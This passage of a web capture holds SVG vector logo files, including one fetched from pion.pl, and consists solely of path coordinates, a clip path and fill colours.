1.159-3.146 2.067-5.124 2.301-1.962.68-3.722-.611-5.573-.925z"/>
        <path d="M43.874 39.895c.069.617.144 1.245.23 1.873.65.554 1.288 1.125 1.955 1.668a21.8 21.8 0 0 0 .092-1.348c-.454-.223-.937-.377-1.397-.554-.023-1.142.328-2.359-.202-3.438-.84-1.582-2.14-2.901-3.14-4.386-.776-1.874-3.456-1.834-5.331-1.982-1.864.303-3.762.542-5.63.206l-.587 1.199c3.445.103 7.045-.794 10.363.268.8.183.777 1.16.415 1.696-.702.417-1.565.109-2.094-.354-1.484-1.268-3.629-.12-5.257.354-.523-.365-.885-1.279-1.696-.89-1.559.48-3.204.262-4.757-.035a21.242 21.242 0 0 1-2.519 3.33c-1.161.702-2.49 1.342-2.691 2.73-1.72 1.119-2.548 2.878-3.583 4.466.627-.292 1.581-.343 1.788-1.085.54-1.177 1.703-1.97 2.445-3.027.828-1.005 1.506-2.233 2.904-2.696.098-.12.282-.36.38-.48 1.236-.542 1.926-1.993 3.445-1.958 1.432.09 2.778.622 4.221.702.84-.04 1.524-.56 2.312-.788 1.858.063 3.692.411 5.475.88-.034-.138-.092-.418-.126-.555.955 1.143 2.34 2.24 2.306 3.793.161.102.506.308.679.41zM8.63 55.143c-.144-.017.305-.89.167-.902l-.035.588c.046.657.161 1.32.3 1.976.172-.188 1.029.177 1.213-.006-.138-.17-.455-1.193-.587-1.365.431-1.93.057-3.775.822-5.642 1.266-2.536 2.767-4.969 4.28-7.396.931-1.056 2.202-2.056 2.283-3.484-2.117 2.61-4.48 5.135-5.706 8.201-1.242 1.2-1.374 2.856-2.323 4.187-.058 1.17-.437 2.667-.414 3.843z"/>
        <path d="M35.787 15.811c1.041.303 1.686 1.222 2.761 1.45 2.703.658 5.481 1.32 7.828 2.73.799.617.713 1.8 1.587 2.365.77.451 1.415 1.028 1.886 1.748.225.068.685.2.91.268.96 1.108 1.655 2.37 2.392 3.604-.023.205-.08.61-.104.816.644.634.685 1.52.95 2.313.425 1.68 1.103 3.381.833 5.14-.489 2.57-.247 5.312-1.674 7.699-.207 0-.615.006-.822.017.069.08.213.24.282.32-.828.622-.886 1.622-1.473 2.364-1.265 1.2-2.484 2.519-4.204 3.216-2.065 1.387-3.922 3.106-6.246 4.14-1.236-1.01-2.985-1.314-4.18-2.324-.524-1.234-1.29-2.348-2.422-3.204-.017.582-.023 1.17-.029 1.759.69 1.136 1.214 2.433 2.49 3.175 1.501 1.296 3.756 1.588 5.769 1.154.54-.771 1.46-.994 2.421-.937.472-.645.869-1.353 1.467-1.925.684-.456 1.5-.713 2.22-1.125 2.404-2.096 3.951-4.78 5.878-7.201.132.04.396.125.529.171.448-1.388 1.524-2.815.92-4.272-.506-1.753.161-3.524.385-5.265.19-1.057-.81-1.834-1.012-2.81-.322-2.445-1.3-4.786-2.56-6.94-1.77-1.216-3.57-2.506-4.704-4.26-.891-1.416-2.732-1.958-4.29-2.61-2.25-.84-4.47-1.804-6.885-2.215-2.271-.372-4.825-.954-7.189-.771-.184.005-.931.074-1.11.08-.558.274-.138.005-.684.297-.075.04-3.606 1.987-4.716 2.935.397.394 4.693-1.696 5.164-1.656 2.324-.366 5.453-.943 7.632-.246zM12.92 38.244c.777-.948 4.446-5.054 5.59-6.122-2.766.554-7.304 6.008-7.977 7.984.714-.548 1.818-1.2 2.387-1.862zM57.947 32.636c.276-1.81-.201-3.632-.701-5.368-.334.2-.673.4-1.007.594.5 1.799.777 3.637 1.208 5.454.12-.172.374-.514.5-.68z"/>
        <path d="M51.046 50.026c.126.862-1.145 1.034-1.524 1.696 2.231.08 2.984-2.164 4.434-3.278 1.27-2.016 3.318-3.73 3.79-6.076.287-1.405.719-2.782 1.075-4.17.04-1.456-.281-2.884-.477-4.311-.218.011-.656.028-.874.04-.495 3.66.029 7.538-1.737 10.993-1.45 1.765-2.324 4.09-4.687 5.106z"/>
        <g>
            <path d="M73.658 14.085c.497.172.748.505.748 1.004l-.126 1.882v.109h.257c2.342-1.997 4.998-3 7.956-3h.874c3.655 0 5.482 2.128 5.482 6.384l-.257 7.37.257 2.508c0 .705-.874 1.336-2.621 1.881-.16 0-.234-.126-.234-.384.497-1.973.748-3.769.748-5.375 0-6.751-1.08-10.13-3.238-10.13-.377-.16-.92-.235-1.622-.235h-2.239c-3.044 0-4.871.998-5.477 3l-.234 2.248v4.497a16.5 16.5 0 0 0 .748 4.99c0 1.062-.748 1.687-2.239 1.882l-.64-.493.258-2.759c-.246-7.463-.491-11.874-.748-13.239.708-1.423 1.496-2.14 2.347-2.14z"/>
            <path fill-rule="nonzero" d="M102.293 13.976c3.42 0 5.134 2.1 5.134 6.293l.508 11.065c-.508.93-1.262 1.388-2.255 1.388h-.126l-.366-.384.24-1.497h-.108c-3.98 1.256-6.82 1.881-8.521 1.881h-1.13c-3.593-.465-5.392-1.64-5.392-3.528v-.751c0-2.157 2.296-4.124 6.882-5.908 1.639-.425 4.272-.843 7.904-1.262.24-.304.365-.597.365-.878-.702-3.35-2.455-5.03-5.26-5.03h-.108c-2.21 0-4.215.837-6.025 2.506h-.874c-1.165-.218-1.748-.47-1.748-.751v-.385c0-.963 3.044-1.881 9.138-2.759h1.742zM91.602 27.818v.24c0 2.18 1.165 3.276 3.495 3.276h.126c1.953 0 5.003-.838 9.137-2.507l.126-2.14v-3.4l-2.747-.127h-1.867c-2.685 0-5.106.757-7.265 2.266-.668.585-1.005 1.382-1.005 2.392z"/>
            <path d="M73.55 37.116c.388 0 .582.39.582 1.17l-.583 8.593c.897.401 2.034.602 3.404.602 1.21 0 2.97-.315 5.26-.952.24 0 .48.115.708.35-.788 1.342-2.393 2.013-4.808 2.013l-.949.11-3.278-.35c-.548 0-.816 1.766-.816 5.305v6.712c0 3.057.816 4.589 2.455 4.589h.823c.8 0 2.404-1.027 4.808-3.075l.474-.109c.229.075.349.31.349.711 0 1.193-1.48 2.45-4.443 3.769l-2.239.35h-.583c-2.284 0-3.569-1.337-3.86-4.004v-.35l.108-11.667V48.65l-.582-.109h-.817c-.777 0-1.719.195-2.821.585l-.109-.126v-.109c.606-1.256 1.936-1.881 3.987-1.881.388 0 .582-.08.582-.235l.126-3.184c0-1.17-.28-2.386-.84-3.637 0-.768.903-1.675 2.713-2.724l.348-.115z"/>
            <path fill-rule="nonzero" d="M97.227 48.158c3.421 0 5.135 2.1 5.135 6.293l.508 11.065c-.508.923-1.262 1.388-2.256 1.388h-.126l-.365-.385.234-1.497h-.109c-3.98 1.257-6.824 1.882-8.52 1.882h-1.131c-3.592-.465-5.391-1.64-5.391-3.528v-.751c0-2.157 2.295-4.13 6.881-5.909 1.64-.43 4.272-.849 7.904-1.262.246-.304.366-.596.366-.877-.703-3.356-2.456-5.03-5.26-5.03h-.108c-2.21 0-4.22.837-6.026 2.506h-.873c-1.165-.218-1.748-.47-1.748-.752v-.384c0-.964 3.044-1.881 9.138-2.759h1.747zM86.542 62v.236c0 2.18 1.165 3.275 3.495 3.275h.126c1.953 0 5.003-.838 9.137-2.507l.126-2.14v-3.4l-2.747-.127h-1.873c-2.684 0-5.106.757-7.265 2.266-.662.59-.999 1.388-.999 2.397z"/>
            <path d="M108.312 34.844l.257.368c-.41 1.474-.616 6.883-.616 16.221v.494c.062 3.74.308 5.615.748 5.615 1.336 0 4.894-3.074 10.668-9.218l.874-.126h.49l.384.367c-6.448 5.903-9.675 8.937-9.686 9.11v.257c.993 1.148 3.02 2.68 6.082 4.607 2.827 1.669 5.145 2.506 6.956 2.506l.365.367v.385c-.594.745-1.256 1.113-1.981 1.113-1.976-.144-5.329-2.18-10.052-6.11-1.65-1.33-2.85-1.996-3.603-1.996l-.492.494.492 5.868c-.16 1.158-.572 1.738-1.24 1.738-.84-.281-1.256-.9-1.256-1.864V60.92c-.743-12.24-1.114-20.185-1.114-23.828-.005-.975.903-1.727 2.724-2.249z"/>
        </g>
        <g>
            <path d="M4.185 41.147c.268 0 .48-.045.634-.143.28-.177.445-.527.496-1.03a1.603 1.603 0 0 0-.114-.82.644.644 0 0 0-.56-.406.514.514 0 0 0-.496.229c-.074.108-.177.338-.297.676l-.228.63c-.143.4-.286.693-.428.882-.252.326-.571.47-.948.435-.451-.046-.8-.246-1.04-.607-.245-.355-.336-.814-.28-1.37.075-.727.338-1.23.789-1.511a1.39 1.39 0 0 1 .89-.206l-.074.756a.9.9 0 0 0-.508.143c-.228.166-.365.481-.411.95-.034.31 0 .55.103.722a.54.54 0 0 0 .428.287c.206.023.383-.069.525-.264.086-.114.172-.286.251-.515l.183-.527c.2-.573.371-.951.525-1.14.235-.292.571-.412 1.011-.367.422.046.77.247 1.045.602.274.355.377.87.308 1.535-.074.716-.285 1.208-.634 1.478a1.822 1.822 0 0 1-1.239.355l.069-.774zM.246 35.844l.165-.797 1.302.264.154-.75.64.131-.155.75 3.055.63c.165.035.285 0 .36-.097.045-.057.08-.154.108-.297.006-.04.017-.08.023-.126a6.38 6.38 0 0 0 .017-.155l.622.126a2.281 2.281 0 0 1-.046.613c-.074.366-.222.601-.433.693-.217.091-.474.109-.771.046l-3.1-.636-.132.636-.64-.132.132-.636-1.301-.263z"/>
            <path fill-rule="nonzero" d="M3.665 30.11c.52-.275 1.16-.292 1.919-.051.73.235 1.279.607 1.644 1.117s.428 1.14.188 1.884c-.2.624-.57 1.048-1.107 1.277-.543.23-1.165.23-1.879 0-.765-.246-1.307-.636-1.638-1.168-.331-.533-.388-1.123-.177-1.776a2.14 2.14 0 0 1 1.05-1.283zm2.872 1.455a3.032 3.032 0 0 0-1.187-.693c-.423-.137-.788-.183-1.102-.132-.486.08-.817.378-.982.9-.149.463-.08.859.211 1.185.291.327.685.567 1.188.733.485.155.919.184 1.307.075.388-.11.657-.39.805-.848.166-.504.086-.91-.24-1.22z"/>
            <path d="M4.23 27.344l3.763.922-2.912-2.572.417-.802 3.751.894-2.872-2.6.371-.716 3.603 3.442-.382.744-3.729-.841 2.85 2.548-.383.745-4.882-.985z"/>
            <path fill-rule="nonzero" d="M10.67 20.299c.092-.16.104-.31.035-.436a.716.716 0 0 0-.217-.229c-.223-.166-.44-.206-.657-.12-.216.08-.428.27-.645.561-.25.338-.33.648-.257.923.046.154.155.315.337.486l-.445.608c-.468-.367-.685-.762-.65-1.198.033-.435.193-.847.479-1.237.33-.452.69-.756 1.073-.91.377-.155.748-.092 1.113.177l2.216 1.644a.371.371 0 0 0 .194.08c.062 0 .125-.04.188-.132a.804.804 0 0 0 .069-.103c.022-.04.045-.08.068-.126l.474.355a3.14 3.14 0 0 1-.114.27c-.034.057-.08.131-.149.223-.165.223-.365.327-.593.31a1.126 1.126 0 0 1-.44-.155c.074.257.086.561.029.899a2.22 2.22 0 0 1-.412.956c-.262.356-.588.567-.97.636-.383.069-.737-.023-1.062-.263-.354-.264-.548-.579-.582-.951-.029-.367.062-.75.285-1.146l.634-1.122zm.743 2.657a.943.943 0 0 0 .52-.366c.165-.23.28-.487.33-.78.092-.486-.062-.881-.456-1.173l-.52-.384c-.005.115-.04.246-.097.4a3.135 3.135 0 0 1-.2.419l-.24.43c-.142.257-.222.47-.245.635-.034.281.069.516.314.7a.663.663 0 0 0 .594.12z"/>
            <path d="M11.076 16.81l.514-.566.61.555c-.073-.154-.119-.4-.125-.739a1.186 1.186 0 0 1 .314-.859.637.637 0 0 1 .057-.051c.029-.023.075-.063.137-.126l.628.572a.816.816 0 0 0-.102.086 1.61 1.61 0 0 0-.092.098c-.274.298-.382.618-.337.956.046.338.195.619.446.848l2.032 1.856-.542.595-3.54-3.224zM15.969 17.584l-.24-4.456-1.93 1.787-.485-.527 2.724-2.52.445.48.234 4.428 2.135-1.976.486.527-2.94 2.72zM19.606 9.113l.714-.533c.09.315.308 1.025.645 2.142.257.836.456 1.524.61 2.056.355 1.26.532 2.05.543 2.383.006.327-.177.63-.548.91a1.92 1.92 0 0 1-.217.144 2.652 2.652 0 0 1-.211.097l-.434-.59a1.89 1.89 0 0 0 .428-.212c.12-.085.194-.171.217-.252a.628.628 0 0 0 .034-.252c0-.028-.034-.16-.091-.389-.057-.23-.103-.401-.131-.516l-4.351-2.91.73-.543 3.346 2.371-1.284-3.906zM23.431 10.533c.154.224.314.367.48.435.308.126.685.058 1.124-.194.263-.15.463-.338.6-.567a.647.647 0 0 0 .006-.693.524.524 0 0 0-.474-.275c-.137 0-.377.051-.72.149l-.645.177c-.41.115-.73.166-.965.155-.41-.017-.713-.19-.902-.527a1.381 1.381 0 0 1-.108-1.203c.148-.407.468-.75.953-1.025.634-.361 1.2-.435 1.685-.23.308.132.536.339.685.614l-.657.383a.903.903 0 0 0-.411-.332c-.268-.092-.605-.017-1.01.212-.269.155-.446.32-.532.498a.548.548 0 0 0 .018.516c.102.183.274.275.52.28.142.006.33-.028.564-.091l.537-.155c.582-.166.988-.246 1.228-.229.37.023.668.23.885.613.21.372.25.773.114 1.203-.132.43-.491.813-1.068 1.145-.628.355-1.148.47-1.57.333-.417-.132-.754-.401-1.01-.808l.673-.384zM27.205 9.422l1.359-4.25-2.438.98-.268-.67L29.3 4.1l.246.613-1.353 4.221 2.695-1.082.268.67-3.717 1.489z"/>
            <path fill-rule="nonzero" d="M33.856 3.024c.343.08.628.23.845.436.212.2.377.446.503.75.097.206.2.544.308 1.014l-3.386.796c.126.47.326.825.6 1.065.274.24.628.304 1.062.206.405-.097.696-.309.873-.635.097-.19.155-.396.16-.613l.771-.184c.017.178 0 .384-.068.619-.063.24-.155.441-.263.607a1.838 1.838 0 0 1-.765.676 2.514 2.514 0 0 1-.617.218 1.963 1.963 0 0 1-1.61-.292c-.497-.327-.84-.871-1.016-1.633-.177-.75-.114-1.403.177-1.964.291-.562.765-.923 1.416-1.072.331-.08.668-.08 1.01.006zm.708 1.764c-.108-.332-.245-.584-.41-.761-.303-.327-.697-.436-1.194-.315a1.23 1.23 0 0 0-.805.6c-.183.316-.228.677-.154 1.083l2.563-.607z"/>
            <path d="M36.677 2.383l.76-.058.045.676c.205-.298.428-.515.674-.653.245-.137.52-.223.827-.24.674-.046 1.148.154 1.422.613.148.252.24.612.274 1.1l.217 3.064-.816.057-.217-3.013c-.023-.292-.08-.521-.177-.693-.166-.286-.434-.418-.805-.39a1.57 1.57 0 0 0-.463.092c-.217.08-.4.224-.548.436-.12.166-.2.338-.223.51-.028.171-.028.412-.011.727l.177 2.503-.8.057-.336-4.788z"/>
            <path fill-rule="nonzero" d="M42.266 2.182l.817.029-.172 4.765-.816-.028.171-4.766zm.069-1.804l.816.029-.034.91-.816-.028.034-.911zM47.684 2.8c.292.201.503.442.628.717.126.263.189.555.2.882.017.223-.011.578-.074 1.054l-3.443-.481c-.051.486.006.887.177 1.208.172.32.474.516.914.573.41.057.76-.034 1.045-.275.16-.143.285-.315.37-.516l.783.11a1.777 1.777 0 0 1-.286.555c-.148.2-.302.355-.462.47-.274.2-.594.32-.96.355a2.858 2.858 0 0 1-.656-.018 1.996 1.996 0 0 1-1.399-.853c-.348-.487-.468-1.117-.36-1.89.11-.762.4-1.352.874-1.77.474-.418 1.045-.578 1.707-.487.337.04.651.166.942.367zm.023 1.902c.017-.349-.017-.635-.108-.859-.16-.412-.497-.658-1-.727-.359-.052-.684.04-.964.269-.28.23-.457.55-.531.95l2.603.367z"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pion.pl/wp-content/uploads/2020/12/logo.svg
body_size: 14742
content:
<svg xmlns="http://www.w3.org/2000/svg" width="521.667" height="160.68">
  <defs>
    <clipPath id="a">
      <path d="M0 1205h1024V0H0z"/>
    </clipPath>
  </defs>
  <g clip-path="url(#a)" fill="#040606" transform="matrix(.13333 0 0 -.13333 0 160.68)">
    <path d="M2.61 540.172c-3.949 24.996 25.915 106.77 37.462 70.09-10.726-24.248-23.197-47.735-37.463-70.09zM452.16-.012c-78.229 10.255-152.461 50.148-208.211 104.86-32.062 39.18-95.193 106.983-89.696 140.773 41.239-50.757 72.55-109.385 126.123-149.608 43.675-47.77 106.177-70.384 169.547-72.543 22.37 2.485 70.954-9.578 20.987-17.99l-9.355-2.815zM144 172.789c-21.224 21.62-76.468 51.515-49.749 86.216 18.923-26.892 51.39-49.701 49.749-86.216zM172.262 858.141c-10.318 39.616 74.59 23.327 18.666 8.1l-9.264-4.21zM0 432.531c3.036 33.018 22.026 132.451 50.973 112.562C39.777 505.08 12.429 472.05 0 432.53zM509.598 178.559c-43.97-5.987-136.105 25.422-132.599 50.666 58.75-20.525 123.066-15.152 181.724-28.877 18.707-27.15-36.05-19.845-49.125-21.789zm21.785 49.058c-32.23-7.858-115.792 19.847-96.164 39.495 39.373-23.156 110.406-14.399 136.92-33.573-10.886-10.744-27.833-1.69-40.756-5.922zm43.242 26.367c-101.244 5.108-211.958 84.878-204.176 195.102 6.095 71.64 58.004 149.001 133.45 157.035 44.295-4.21 35.308-48.837 83.257-42.791 61.178-14.695 3.77 61.65-5.375 85.488-45.999 71.005-120.264 21.298-182.383 17.401-53.837.376-75.512-57.805-102.36-94.985-31.086-50.861-42.397-110.16-52.833-167.484-27.927-26.048 12.567 118.276-2.317 78.825 7.658 98.823 79.296 191.925 179.346 209.895 67.253 15.849 156.107 22.418 200.346-42.521-11.018-63.558 69.333-106.42 46.785-168.512-20.307-37.118-56.646 55.611-83.906 7.305 37.438-56.583-75.208 16.034-14.435 21.316 33.978 9.135-36.133 32.479-33.775 7.661-50.188-9.791 25.226-82.482 57.782-84.276 24.534-12.182 27.058 44.547 44.441 13.418-34.249-54.472-112.588-23.457-125.3 31.707-4.075 40.371-40.274 85.197-63.427 27.719-30.628-59.438 26.25-100.674 46.168-149.386 23.01-45.462 31.73 35.363 62.585-5.512 18.524-11.354 73.063-45.308 28.169-9.607-35.738-63.22-118.273-.226-147.674 41.19-42.494 49.252-31.453 156.667 36.659 174.045 22.973-2.584 95.15-29.447 52.955 16.002-56.375 43.406-120.332-26.56-134.392-78.939-8.946-65.216 10.329-146.194 69.179-183.127 34.772-23.507 79.555-26.21 115.361-11.95.406-15.127-4.724-29.644-4.13-45.019zm32.117 288.637c-34.915-53.931 101.481-39.685 34.9-5.479-11.662 1.651-23.201 4.074-34.9 5.479zm333.262-97.555c38.08 62.769 69.952 133.045 67.537 208.023 26.674 65.728 16.456-46.296 3.535-67.689-15.354-43.907-40.109-85.4-44.207-132.568-6.417-8.253-17.708-6.99-26.865-7.766zm-29.621 2.282c12.901 69.867 75.761 127.822 61.532 202.779 9.63 64.484 21.07 131.99-5.591 194.193-17.907 69.058-35.623 150.24-102.987 188.283 24.832-39.627 57.906-94.218 71.975-146.133 25.576-72.954 19.336-151.843 16.683-227.786-4.022-49.666-23.155-98.078-49.447-139.376-10.235 64.469 37.768 125.92 33.943 191.944-1.372 70.062-10.155 146.132-42.888 207.431-3.529 20.848-33.008 96.24-45.155 47.094 8.83-24.263 55.772-112.817-4.657-75.02-29.584 44.16-19.935 122.776-90.3 129.964 1.36-19.603 77.324-70.014 38.791-62.848-41.886 40.314-80.245 87.329-136.594 108.383-54.604 23.917-114.507 29.62-170.405 49.777-27.717 6.762-73.067 17.163-19.76 16.238 62.108-1.55 122.142-22.726 180.053-42.826 22.085-9.949 80.3-49.079 83.397-28.794-63.483 56.4-151.519 63.832-228.53 91.222 75.02 27.763 150.787-18.505 217.898-48.243 24.956-2.547 74.828-68.098 77.08-51.608-44.493 57.839-115.874 84.872-178.848 117.565-59.003 10.875-.685 48.326 27.255 19.714 52.328-30.053 109.01-51.288 149.378-98.454 63.183-37.57-4.732 28.594-27.87 44.798-22.771 15.701-53.963 51.788-6.214 25.445 71.014-35.186 116.112-103.416 168.996-159.661 45.602-60.67 53.85-138.327 72.985-209.396 7.982-83.736-16.059-166.916-38.632-246.665-12.099-35.093-28.513-69.126-52.088-98.02zm-93.516 580.512c-14.479-47.76 70.81-17.456 12.254-2.344l-12.254 2.344z"/>
    <path d="M753.66 584.539c5.215 49.279 24.147 102.222 3.632 154.824-14.545 53.498-59.974 93.89-114.182 104.156-66.816 20.245-146.963 56.009-211.24 11.454-72.208-34.554-145.641-67.118-210.116-115.462-13.104 11.728 43.211 67.056 75.238 76.122 47.735 18.719 92.071 45.477 140.54 61.748 40.146 9.659 128.031 10.029 120.457 15.12-64.142 35.612-139.075-5.87-205.11-17.688-35.92-10.636-137.51-33.743-120.695-36.821 61.99 41.339 133.765 65.001 206.596 77.275 71.315 24.924 141.608-10.831 196.63-53.717 16.098-15.046 82.882-21.952 36.985 7.937-59.15 50.13-136.682 87.347-215.683 70.634-60.24-7.775-118.174-26.84-177.54-38.972 43.11 55.132 122.44 45.434 183.827 61.834 73.788 13.933 143.49-18.118 205.988-51.763 53.433-46.321 94.174-109.232 114.716-176.812 15.128-51.5 3.45-108.213-30.043-149.869zM96.66 747.262c-9.794 39.263 73.018 98.556 81.752 66.548-26.303-23.337-55.518-43.13-81.752-66.548zM159.391 903.59c-4.538 41.052 92.75 36.46 23.83 13.39-8.481-3.336-17.025-7.142-23.83-13.39zM337.141 142.73c-38.278 36.454-77.31 74.901-87.358 129.064-14.963 19.115-24.053 116.276.344 64.26 23.502-55.798 36.778-118.871 76.982-165.51 13.953-9.519 58.793-34.281 10.032-27.814zM140.488 384.738c-3.318 42.434-5.987 128.427 49.156 132.401-11.739-45.518-19.873-94.087-49.156-132.401zM513.438 133.852c-53.212-.177-164.777 24.951-163.385 62.614C415.392 183.267 477 146.383 545.617 153.8c36.743-6.627-23.93-27.812-32.179-19.947zM67.59 355.852c-10.505 81.58 48.043 145.138 84.636 211.494 30.927 28.813-12.62-52.698-17.02-68.847-18.479-46.282-45.331-88.78-66.482-133.454z"/>
    <path d="M453.602 37.43c-78.235 43.162-178.643 65.435-222.514 151.852-28.282 41.114-57.699 153.424-39.534 169.632 6.443-71.574 22.964-150.817 87.033-193.675 52.123-47.153 110.456-91.804 180.67-102.86 21.91-8.19 111.017 20.957 82.802-16.799-28.115-12.06-59.087-4.532-88.457-8.15zM704.52 489.59c7.317 19.231 1.233 91.449 27.614 41.26-2.461-17.778-25.647-23.222-27.614-41.26zM262.801 955.07c48.886 38.03 147.552 46.737 189.534 27.592-46.668-1.694-92.46-8.726-138.339-18.828-17.013-3.209-34.056-6.296-51.195-8.764zM698.941 632.781c-30.591 44.914-17.86 113.086-73.29 142.492-61.7 46.553-147.306 41.237-218.156 23.393-65.597-24.934-122.426-67.117-177.083-109.454-21.802-16.823-63.877-11.451-20.547 11.223 67.114 18.532 92.201 105.383 166.833 108.866 67.539-2.657 134.002 41.937 198.921 20.254 52.802-32.441 127.713-43.742 128.606-120.486-.116-23.05 15.065-58.805-5.284-76.288zM184.5 400.309c4.872 39.941 21.826 128.422 39.933 130.921-15.713-42.904-21.43-88.963-39.933-130.921z"/>
    <path d="M782.371 857.691c-68.818 14.956-81.634 108.715-152.373 120.203-67.746 41.905-150.698 43.552-227.189 33.703-41.142 2.522-118.25-15.71-137.943-10.858 62.71 24.482 131.096 32.886 198.055 27.906 107.778 26.27 222.802-29.247 283.095-119.447 14.105-15.462 31.2-30.286 36.355-51.507zM357.84 286.73c-28.457 56.42-78.14 115.098-52.952 182.516 13.196 74.15 62.573 141.57 131.884 171.69 24.17 1.644 58.588-40.256 63.972 7.567-12.337 15.404-35.938 16.237-2.841 22.249 46.909-1.198 44.242-74.086-8.2-50.832-98.88 9.179-167.756-97.052-162.515-187.09-12.168-53.492 30.89-89.6 40.384-135.643l-3.576-5.417zM516.602 78.2c-49.82 24.099-122.738 9.561-153.454 65.429 62.16-18.43 124.605-39.176 189.638-44.018-11.233-8.572-25.541-11.94-36.184-21.412z"/>
    <path d="M186.48 555.922c29.518 58.98 82.866 99.073 121.985 149.541 45.171 59.638 118.933 30.64 179.156 31.498 33.525 26.98 86.273-28.718 102.78 4.819-39.452 55.281-120.121 11.585-177.752 23.438-19.317 17.398 56.712 24.032 78.491 21.827 71.515 11.895 130.816-35.873 160.69-97.945 9.925-35.972 11.653-72.23 33.433-100.162-54.63 8.554-38.68 111.433-97.639 124.38-47.312 14.704-95.26 1.57-142.625-.286-65.31 21.037-127.057-14.417-167.45-64.875-32.753-27.47-48.489-78.775-91.069-92.235zM44.625 337.52c-54.39 35.822-12.245 110.325 9.148 154.748 27.235 51.92 78.395 134.745 110.155 154.357-46.985-79.828-121.12-151.95-123.483-250.137-1.575-19.667-1.66-39.927 4.18-58.968zm-25.996 30.57l-.004 3.352zM588.785 375.098c-52.397-17.836-139.522 78.332-100.892 95.118 28.379-38.304 66.15-77.018 116.415-81.187l-7.252-7.51zm210.426 193.238c-2.582 1.948 4.15.254 0 0zm44.09 8.195c-48.75 24.472 17.124 88.23-.958 131.106.437 68.112-21.24 135.212-55.89 193.414-60.6 36.521-90.288 122.14-168.584 127.968-64.046 16.372-122.223 60.076-191.227 51.942-50.096 1.659-92.966-33.398-142.597-33 52.176 43.695 121.828 67.435 188.72 47.05 77.392-11.618 152.408-37.027 222.186-72.243 42.453-59.065 122.332-90.81 137.969-167.49 30.703-62.648 32.647-130.653 25.656-198.064.864-27.46.133-56.79-15.275-80.683zM52.559 638.27c27.06 51.482 64.569 101.689 116.632 129.58 31.566 6.413-33.985-40.664-40.457-58.066-22.589-26.53-46.309-52.973-76.175-71.514zM889.828 760.309c-.272 26.261-37.524 103.572-.764 96.112 7.721-30.844 21.918-67.275.764-96.112zM876.703 555.102c-3.189 60.455 5.72 139.377 22.125 187.605 35.075-48.202 2.645-124.187-17.18-176.53z"/>
  </g>
  <path d="M172.56 41.332l-.27 12.797v1.58l.27 6.246-.27 1.85c6.554 2.955 12.04 4.433 16.46 4.433h3.162c4.804 0 9.495-3.392 14.07-10.177l1.04-3.662v-2.351c0-6.502-4.266-11.025-12.798-13.57l-8.596-.809c-8.712.412-13.068 1.632-13.068 3.663zm17-7.826h1.541c7.504 0 13.518 3.045 18.04 9.136 1.21 2.698 1.814 5.487 1.814 8.365v.77c0 8.43-5.926 14.7-17.771 18.813-3.985 1.208-7.544 1.81-10.679 1.81-2.261 0-5.486-.435-9.676-1.31v.27c-.358 1.105-.538 3.2-.538 6.284l1.58 19.043c0 1.67-1.826 3.238-5.474 4.703l-.54-.772.54-8.865v-3.161c0-15.651-1.132-32.445-3.393-50.383l-.27-.27c.026-.719 1.85-2.107 5.474-4.163h1.041c.591 0 1.028 1.131 1.311 3.392h.27c6.245-2.44 11.82-3.662 16.73-3.662M220.921 33.891l.231.27.541.502h.23c-.847 2.416-1.272 6.052-1.272 10.909 0 11.59.257 19.12.772 22.589-2.184 3.624-4.087 5.435-5.706 5.435l-.54-.77 1.311-22.86-.77-11.68c0-1.336 1.734-2.8 5.203-4.395zm0-14.532c1.543.282 2.314 1.066 2.314 2.352-3.547 3.957-6.143 5.936-7.787 5.936h-.501v-.502h-.27c.334-1.696 2.326-4.292 5.974-7.786h.27M231.928 57.753c0 6.013 3.61 10.06 10.832 12.143 2.236.72 5.05 1.08 8.443 1.08 8.274 0 13.736-3.264 16.382-9.792.695-2.03 1.042-3.79 1.042-5.281v-2.12c0-4.909-2.815-9.92-8.442-15.034-2.314-1.054-4.421-1.581-6.322-1.581h-1.851c-7.272 0-13.607 5.011-19.004 15.034-.72 2.03-1.08 3.88-1.08 5.551zm21.664-23.476h1.043c7.297 0 13.284 3.958 17.962 11.873 1.054 3.033 1.58 5.847 1.58 8.442v.771c0 4.498-2.724 8.995-8.172 13.492-5.294 3.16-11.193 4.741-17.694 4.741h-2.119c-9.072 0-15.137-3.34-18.195-10.022l-.809-4.24v-.772c0-7.555 3.777-13.723 11.333-18.503 5.96-3.854 10.986-5.782 15.071-5.782M282.872 34.316c1.053.36 1.581 1.066 1.581 2.12l-.269 3.97v.231h.539c4.96-4.214 10.576-6.321 16.846-6.321h1.85c7.734 0 11.604 4.485 11.604 13.453l-.54 15.535.54 5.281c0 1.49-1.851 2.814-5.551 3.97-.335 0-.501-.27-.501-.809 1.053-4.163 1.58-7.94 1.58-11.333 0-14.237-2.288-21.356-6.862-21.356-.797-.334-1.94-.501-3.432-.501h-4.74c-6.45 0-10.32 2.107-11.602 6.321l-.502 4.742v9.483c0 3.65.526 7.158 1.58 10.524 0 2.236-1.58 3.56-4.742 3.97l-1.348-1.04.54-5.82c-.515-15.729-1.042-25.031-1.582-27.91 1.543-3.007 3.214-4.51 5.011-4.51M323.987 63.574h1.233c3.212 1.773 5.127 3.186 5.744 4.24v1.234c0 2.081-1.619 3.598-4.857 4.548h-.887c-3.856-3.032-5.783-5.062-5.783-6.09l4.55-3.932M344.208 41.332l-.27 12.797v1.58l.27 6.246-.27 1.85c6.554 2.955 12.04 4.433 16.46 4.433h3.162c4.804 0 9.495-3.392 14.07-10.177l1.04-3.662v-2.351c0-6.502-4.265-11.025-12.798-13.57l-8.596-.809c-8.712.412-13.068 1.632-13.068 3.663zm17-7.826h1.543c7.502 0 13.516 3.045 18.04 9.136 1.208 2.698 1.812 5.487 1.812 8.365v.77c0 8.43-5.924 14.7-17.771 18.813-3.984 1.208-7.543 1.81-10.679 1.81-2.261 0-5.486-.435-9.676-1.31v.27c-.358 1.105-.538 3.2-.538 6.284l1.581 19.043c0 1.67-1.825 3.238-5.475 4.703l-.54-.772.54-8.865v-3.161c0-15.651-1.13-32.445-3.393-50.383l-.27-.27c.027-.719 1.851-2.107 5.475-4.163h1.04c.591 0 1.028 1.131 1.311 3.392h.27c6.245-2.44 11.822-3.662 16.73-3.662M391.219 4.75c.9.36 1.35.9 1.35 1.618-.541 9.92-.81 20.084-.81 30.492v5.397l.81 27.562c-.541 1.336-2.25 2.596-5.128 3.777-.72-.102-1.08-.822-1.08-2.159.9-14.237 1.35-26.212 1.35-35.927 0-8.017-.628-16.473-1.888-25.365 0-1.901 1.798-3.7 5.396-5.396" fill="#ce4b30"/>
